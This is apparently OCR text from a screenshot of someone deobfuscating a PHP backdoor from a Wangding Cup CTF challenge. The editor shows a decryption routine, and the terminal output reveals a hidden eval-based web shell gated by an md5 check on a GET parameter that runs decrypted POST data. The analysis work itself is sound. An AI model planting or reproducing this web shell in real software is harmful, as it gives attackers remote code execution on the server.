 21 echo $decrypted."\n";
22 return $decrypted;
23 }
24 $a8 = trim(d($a8, $p8));
25 echo $a8."\n";
26 // ob_start();
27 $a9=trim(d($d8, $p8));
28 echo $a9."\n";
29 $a8($a9);
30 // $O = ob_get_contents();
31 echo $O."\n";
32 // ob_end_clean();
33 // echo e($O, $p8);
34
问题 431 输出 调试控制台 终端
PS D:\下载\网鼎杯\wwwroot>
> php "c:\Users\Asus\Desktop\web\1.php"
assert
assert
@eval("if(md5(@\$_GET['id'])===\$p8){@eval(trim(d(\$_POST['d'],\$p8)));}")
@eval("if(md5(@\$_GET['id'])===\$p8){@eval(trim(d(\$_POST['d'],\$p8)));}")